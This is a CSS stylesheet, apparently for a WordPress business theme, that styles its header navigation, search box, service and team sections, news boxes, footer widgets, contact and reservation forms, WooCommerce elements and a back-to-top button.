.toggle{display: block;}
.toggle a{width:auto; color:#ffffff; background:url(images/mobile_nav_right.png) no-repeat right center #3e3e3e; padding:10px 25px; margin-top:5px; font-size:16px; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
.header.fixed{ position: fixed; top:0; z-index:999999; padding:14px 25px;}
.header{width:100%;  padding:14px 0; z-index:9999; position:relative; box-sizing:border-box;  }
.sitenav{ padding:0; position:relative; z-index:9999; }
.sitenav ul {margin:0; padding:0; font-family:'Roboto', sans-serif; font-weight:500;}
.sitenav ul li{display:inline-block; text-transform:uppercase; position:relative;}
.sitenav ul li:last-child{border-right:none;}
.sitenav ul li a{padding:20px; display:block; text-align:center;}
.sitenav ul li ul li{display:block; position:relative; float:none; top:-1px; border-bottom:1px #e7e6e6 solid;}
.sitenav ul li ul li a{display:block; padding-top:10px; padding-bottom:10px; position:relative; top:1px; text-align:left;}

.sitenav ul li ul{display:none; z-index:9999999; position:relative;}
.sitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; }
.sitenav ul li:hover ul li ul{display:none; position:relative;}
.sitenav ul li:hover ul li:hover > ul{ display:block; position:absolute; left:200px; top:1px;}

/*
for particular menu left align
.sitenav ul li.menu-item-87:hover > ul{ right:0; left:auto  }
.sitenav ul li.menu-item-87:hover ul li:hover > ul{ right:200px; left:auto; }
*/


/* = innerbanner css 
-------------------------------------------------------------- */
.innerbanner{ text-align:center;}
.innerbanner img{ position: relative; background-size:cover; width:100%; height:auto;}

/*search form css*/
.searchbox{position:relative; min-width:35px; width:0%; height:40px; float:right; overflow:hidden;padding-left:20px; -webkit-transition: width 0.3s;    -moz-transition: width 0.3s; -ms-transition: width 0.3s; -o-transition: width 0.3s; transition: width 0.3s;}
.searchbox-input{top:0; right:0; border:0;outline:0;background:#ece8e8;width:100%;height:40px;margin:0;padding:0px 55px 0px 20px;font-size:13px;color:#7f7f7f;}
.searchbox-input::-webkit-input-placeholder{color:#7f7f7f;}
.searchbox-input:-moz-placeholder{color:#7f7f7f;}
.searchbox-input::-moz-placeholder{color:#7f7f7f;}
.searchbox-input:-ms-input-placeholder{color:#7f7f7f;}
.searchbox-icon, .searchbox-submit{width:35px;height:40px;display:block;position:absolute;top:0;font-family:verdana;font-size:22px;right:0;padding:0 !important;margin:0 !important;border:0 !important;outline:0;line-height:40px;text-align:center;cursor:pointer;color:#dcddd8;background:url(images/search-icon.png) no-repeat center center #34c6f6;}
.searchbox-open{ width:40%;}

/* = Get An Appointment css
-------------------------------------------------------------- */
a.ReadMore{ font:normal 12px/20px 'Roboto'; border:1px solid #a4a4a4; color:#a4a4a4 ; padding:10px 20px; text-transform:uppercase; }
a.ReadMore:hover{border:1px solid #e19105; color:#e19105; }
.custombtn{ margin-top:30px;}
a.morebutton{ background-color:#381305; color:#fff ; padding:10px 20px; font:normal 16px/20px 'Roboto'; text-transform:uppercase; display:inline-block;}
a.morebutton:hover{ background-color:#865628; color:#fff; }

/* = Our Services css
-------------------------------------------------------------- */
#ourservices{ padding:50px 0; position:relative; background-color:#f7f6f6; }
#ourservices .container{ position:relative;}
.fourboxes{ width:22.5%; float:left; margin:0 3% 3% 0; position:relative; min-height:330px; box-sizing:border-box; }
.fourboxes p{ margin-bottom:20px; line-height:20px; }
.fourboxes h3{ font-size:18px; font-weight:400; margin:15px 0;}
.fourboxes a{display:block;}
.fourboxes .thumbbx{ height:190px; overflow:hidden;}
.fourboxes .thumbbx img{ width:100%; height:auto; min-height:190px; }

.lastcols{ margin-right:0 !important;}
.one_column{ width:100%;}
.two_column{ width:47.5%;}
.three_column{ width:31%;}
.five_column{ width:18.3%; margin-right:2%;}

/* = Team Member Part css
-------------------------------------------------------------- */
.teammember-list{width:22.5%; float:left; margin:0 30px 0 0;}
.teammember-list .thumnailbx{ height:280px; overflow:hidden;}
.teammember-list img{ vertical-align:middle; width:100%; height:auto;}
.teammember-content{background:#fff; padding:15px; text-align:center;}
.teammember-content h4{font:600 16px/18px 'Roboto'; margin:0;}
.teammember-content span{ padding-bottom:10px; margin-bottom:10px; color:#e19105; display:block; border-bottom:1px solid #EAEAEA; font-style:italic;}

/* = counter section css
-------------------------------------------------------------- */
.counterlist{ width:20%; padding:30px 0; color:#fff; float:left; margin:0 27px; text-align:center;}
.counterlist .fa{ font-size:40px;}
.counterlist .counter{ display:block; font-size:50px; color:#e19105; line-height:70px;}
.counterlist h6{ font-size:18px; color:#fff; margin-bottom:0; text-transform:uppercase;}

.featureslists{ margin-bottom:15px; min-height:70px;}
.featureslists .fa{ font-size:30px; color:#888; float:left; margin:0 25px 0 0; width:65px; height:65px; line-height:65px; border-radius:50%; border:1px solid #e1e1e1; text-align:center; }
.featureslists h5{ font-size:16px; font-weight:600; margin-bottom:10px;}
.featureslists p{ font-size:12px; line-height:18px;}

.serviceswrap .one_fourth{ box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; text-align:center;}

/* = Latesr news section css
-------------------------------------------------------------- */
.news-box{ width:22.5%; float:left; margin:0 3.2% 3% 0; padding-bottom:20px;}
.news-box.last { border-bottom:0 ; margin:0 ; padding:0 ;}
.news-box .news-thumb{ height:150px; overflow:hidden;}
.news-box .newsdesc {}
.news-box p{ margin-bottom:5px;}
.news-box h6{ margin:15px 0 5px; color:#515151; font-weight:500; font-size:16px; }
.news-box h6 a{ color:#515151;}
.news-box h6 a:hover{color:#e19105; }
.news-box .PostMeta{ font-size:11px; margin-bottom:10px;}
.news-box .PostMeta span{ margin-right:10px;}
.datebx{ width:67px; height:67px; background-color:#fff; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; color:#3c3c3c; font:400 24px/45px 'Roboto Condensed'; text-align:center;}
.datebx span{ font-size:12px; font-weight:300; display:block; line-height:0;}
.news-box:last-child{  border-bottom:0 ; margin:0 ; padding:0 ;}


h2.heading{ padding-bottom:15px;}
.underline{ border-bottom:1px solid #efeded;}
/*testimonials*/
.client-say{ width:80%; margin:0 auto;  position:relative; z-index:1; font:normal 16px/24px 'Roboto'; color:#333; }
.client-say .timthumb{ width:10%; float:left;}
.client-say .timthumb img{ height:100%; }
.client-say .tm_description{ width:87%; float:right;}

.client-say p{ margin-bottom:30px;}
.client-say h6{ color:#fff; margin:20px 0 0 0; text-transform:none; }


/* --------- Pages ------- */
.content-area{ width:1100px; margin:0 auto; padding:50px 0;}
.site-main{ width:750px; margin:0; padding:0; float:left;}
.sitefull{ width:100% !important;}
#sidebar{ width:300px; float:right;}
.sidebar-left{ float:left !important;}
.sidebar-left #sidebar{ width:auto;}
.flotRight{ float:right !important;}
/*sidebar css*/
aside.widget{margin-bottom:30px; border:1px solid #E8E8E8; padding:20px; background-color:#fff;}
aside.widget ul{ list-style:disc; }
h3.widget-title{ border:1px solid #E8E8E8; padding:12px 15px; margin-bottom:-1px; color:#515151; background-color:#fff;}
#sidebar #contactform_main input[type=text], #sidebar #contactform_main input[type=email], #sidebar #contactform_main input[type=tel],#sidebar #contactform_main input[type=url], #sidebar #contactform_main textarea{width:90%; }
#sidebar #contactform_main p{ margin-bottom:10px;}

#sidebar ul li{ list-style:none;}
#sidebar ul li a{ font:300 14px/18px "Roboto",sans-serif; background:url(images/sidebar-arrow.png) no-repeat 0 14px; padding:10px 0 10px 20px; color:#3b3b3b; border-bottom:1px dashed #d0cfcf; display:block; }
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:last-child a{ border:none;}
.nosidebar{ float:none !important; margin:0 auto;}


/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper{ background-color:#242323; position:relative; color:#595959; }

.footer{ padding:50px 0;}
.footer h5{ font-weight:400; margin-bottom:25px; border-bottom: 1px solid #303030; padding-bottom:15px; position:relative; text-transform:uppercase;}
.footer a.readmore span{ color:#fff;}
.footer ul li{ list-style:disc inside none; border-bottom:#303030 1px solid;}
.footer ul li:last-child{ border:none;}
.footer ul li a{ padding:8px 0 8px 10px; display:inline-block; color:#595959;  }
.footer ul li a:hover, .footer ul li.current_page_item a{ color:#ef2e2e;}
.footer ul li:last-child a{ border-bottom:none;}

.phone-no{ line-height:22px; } 
.phone-no .fa{ margin-right:10px;}
.footer .parastyle{ margin-bottom:0;}
.footer .phone-no p{ margin-bottom:10px;}
.copyright-wrapper { background-color:#E19105; position:relative; padding:15px 0;}
.copyright-txt{float:left;}
.design-by{float:right;}

.footer .social-icons{ margin-top:20px;}
.footer .social-icons a{ width:35px; height:35px; line-height:35px; margin:0 5px 0 0; padding:0; color:#303030; border:1px solid #303030; border-radius:50%; -moz-border-radius:50%; -webkt-border-radius:50%; }
.footer .social-icons a:hover{ color:#e19105; border:1px solid #e19105; }


ul.recent-post{ margin:0px; padding:0px; list-style:none;}
ul.recent-post li{ display:block; line-height:18px; padding:0 0 20px 0px; margin-bottom:20px; border-bottom:#303030 1px solid; min-height:30px;}
ul.recent-post li img { float:left; margin:0 15px 0 0; border:#4c4b4b solid 2px;}
ul.recent-post li span {font-size:11px;}
ul.recent-post li a {text-decoration:none; padding:0; border:none; display:inline;}
ul.recent-post li a:hover { text-decoration:none;}
ul.recent-post li:last-child { border-bottom:0; padding-bottom:0; margin-bottom:0;}

/*Footer Manageable css*/
.cols-1 .widget-column-1{ width:100%; float:none; text-align:center;}
.cols-1 .widget-column-1 ul li{ display:inline-block; border:none;}
.cols-1 .widget-column-1 ul li a{ padding:0 15px; height:12px; line-height:10px; display:block; border-right:1px solid}
.cols-1 .widget-column-1 ul li:last-child a{border:none;}


.cols-2 .widget-column-1{width:45%; float:left; margin:0 10% 0% 0; box-sizing:border-box; }
.cols-2 .widget-column-2{width:45%; float:left; margin-right:0px; box-sizing:border-box;}

.cols-3 .widget-column-1{width:29%; float:left; margin:0 6% 0 0; box-sizing:border-box; }
.cols-3 .widget-column-2{width:29%; float:left; margin:0 6% 0 0; box-sizing:border-box;}
.cols-3 .widget-column-3{width:29%; float:left; margin-right:0px; box-sizing:border-box;}

/* footer 4 column css*/
.cols-4 .widget-column-1{ width:24%;  float:left; margin:0 4% 0 0; box-sizing:border-box; }
.cols-4 .widget-column-2{ width:16%;  float:left; margin:0 4% 0 0; box-sizing:border-box;}
.cols-4 .widget-column-3{ width:24%;  float:left; margin:0 4% 0 0; box-sizing:border-box;}
.cols-4 .widget-column-4{ width:24%;  float:left; margin-right:0; box-sizing:border-box;}

/* = Contact Form css
-------------------------------------------------------------- */
.wpcf7{ margin:0; padding:0; font:15px 'Roboto',san-serif; color:#d6d6d6;}
.wpcf7 form{ margin:0; padding:0;}
.wpcf7 form span.last{ float:none !important;}
.wpcf7 form input[type="url"], .wpcf7 form input[type="date"], .wpcf7 form select{ background-color:#f1f1f1; border:1px solid #eed2bb; padding:5px 3px; margin-top:10px; font:13px arial; color:#777777;}
.wpcf7 form input[type="checkbox"], .wpcf7 form input[type="radio"], .wpcf7 form input[type="file"]{ margin-top:10px; padding:0;}
span.wpcf7-list-item{ margin:0 15px 0 0 !important;}
#contactform_main input[type=text], #contactform_main input[type=email], #contactform_main input[type=tel], #contactform_main input[type=url], #contactform_main textarea{width:40%; border:1px solid #E8E8E8; padding:15px; float:left; margin:0 8px 8px 0;}   
#contactform_main textarea{ width:85.6%; margin-right:0; height:130px;} 
#contactform_main span.capcode{ float:left; padding:13px; border:1px solid #eed2bb; padding:13px; margin:0 8px 8px 0;}   
#contactform_main input[type=submit], .wpcf7 form input[type="submit"] { font:400 20px/24px 'Roboto', sans-serif; text-transform:uppercase; cursor:pointer; }
.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form input[type="tel"], .wpcf7 form textarea{ border:1px solid #eed2bb; padding:15px; margin:0 8px 8px 0; }
.wpcf7 form textarea{ margin-right:0; height:130px;} 


/*Reservation form css*/
#reservation_form input[type=text], #reservation_form input[type=email], #reservation_form input[type=tel], #reservation_form textarea,.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form input[type="tel"], .wpcf7 form textarea{ width:90%; background-color:#fff; color:#a0a0a0; border:1px solid #eed2bb; padding:10px 15px; }
#reservation_form p, .wpcf7 form{ margin-bottom:6px;}
#reservation_form input[type=submit], .wpcf7 form input[type="submit"] { font:400 20px/24px 'Roboto', sans-serif; text-transform:uppercase; cursor:pointer; width:100%; }


iframe{ border:1px solid #ccc; padding:9px; margin-bottom:25px;}
.contact_left{ float:left; width:65%; }
.contact_right{ float:right; width:30%;}
.contact_right h3{ margin-bottom:15px;}
.post-title{ margin-bottom:0px; font-weight:400;}
.post-title a{ color:#3d3d3d;}

.blog-post-repeat .postmeta{ border-bottom:1px solid #e8e8e8; margin-bottom:15px;}
p.read-more a{font:600 12px/22px 'Roboto', sans-serif;background-color:#ff6565; color:#fff; text-align:center; padding:5px 15px;  display:inline-block; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;}
p.read-more a:hover { background-color:#34c6f6;}
.blog-post-repeat .post-thumb img{ float:left; margin-right:15px; height:auto;}

/*default css*/
.error_msg{padding:10px; background:#ffd3ce; color:#e00; border:1px #e00 solid; margin:15px 0;}
.success_msg{padding:10px; background:#dcffc5; color:#070; border:1px #070 solid; margin:15px 0;}
.spacer20{height:20px; clear:both;}
.pagination{display:table; clear:both;}
.pagination ul{list-style:none; margin:20px 0;}
.pagination ul li{display:inline; float:left; margin-right:5px;}
.pagination ul li span, .pagination ul li a{background:#303441; color:#fff; padding:5px 10px; display:inline-block;}
.pagination ul li .current, .pagination ul li a:hover{background:#34c6f6;}
h1.entry-title, h1.page-title{padding-bottom:20px; line-height:30px;}
article.tag-sticky-2{background:#f6f6f6; padding:10px;}

article p{margin:0 0 20px 0;}
.post-date{display:inline;}
.post-comment{display:inline;}
.post-categories{display:inline;}
.post-tags{display:inline;}
form.search-form{margin-bottom:15px;}
input.search-field, .post-password-form input[type=password], .wpcf7 form input[type="submit"]{border:1px #eee solid; padding:8px 15px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}
input.search-submit, .post-password-form input[type=submit], .wpcf7 form input[type="submit"]{border:none; color:#ffffff; padding:8px 15px; cursor:pointer; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}

.nav-previous{float:left; margin-top:10px; margin-bottom:10px;}
.nav-next{float:right; margin-top:10px; margin-bottom:10px;}
nav.post-navigation{padding:10px 0 20px;}
.accordion-box h2.active{color:#34c6f6; border-bottom:1px solid #ccc;}


.comment-list, ol.comment-list{list-style:none; margin-left:0; margin-top:20px; margin-bottom:20px;}
.comment-list ul, ol.comment-list ul{list-style:none;}
.comment-list li.comment{margin-top:20px;}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6{margin-top:15px;}


/* Buttons */
.button{ background-color:#ff6565; color:#fff; font:400 14px/22px 'Roboto', sans-serif; padding:8px 20px; display:inline-block; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; -ms-border-radius:2px; }
.button:hover{background-color:#34c6f6; border-color:#1898c2; color:#fff;}

/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	color: #21759b;	display: block;
	font-size: 14px;font-size: 0.875rem;font-weight: bold;	height: auto;left: 5px;	line-height: normal;padding: 15px 23px 14px;text-decoration: none;	top: 5px;	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* woocommerce CSS
================================================*/
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerceright{float:left;}
.woocommerceleft{float:right;}
.woocommercesitefull{ width:100%;}

/*post nav css*/
.post-nav{ clear:left; margin-top:40px;}
.prev-page, .next-page{ margin:0; padding:0;}
.prev-page a{ float:left;}
.next-page a{ float:right;}
.prev-page a, .next-page a{background-color:#515151; padding:5px 10px; color:#ffffff; font:15px 'Roboto',san-serif;}
.prev-page a:hover, .next-page a:hover{ color:#ffffff; background-color:#34c6f6;}
.singleright { float:left; }
.singleleft { float:right; }
/*back to top css*/
#top{ position:relative;}
#back-top {	position: fixed; bottom: 15px; right:25px;}
#back-top a {width:64px;	display: block;	text-align: center;	font: 11px/100% Arial, Helvetica, sans-serif;text-transform: uppercase;	text-decoration: none;color: #bbb;	/* background color transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top span {width:64px;height:62px;	display: block;	margin-bottom: 7px;	background: url(images/up-arrow.png) no-repeat center center;	/* background color transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;opacity:0.5;
}
.slider-main{ min-height:460px; background:url(images/loading.gif) no-repeat center center #fff;}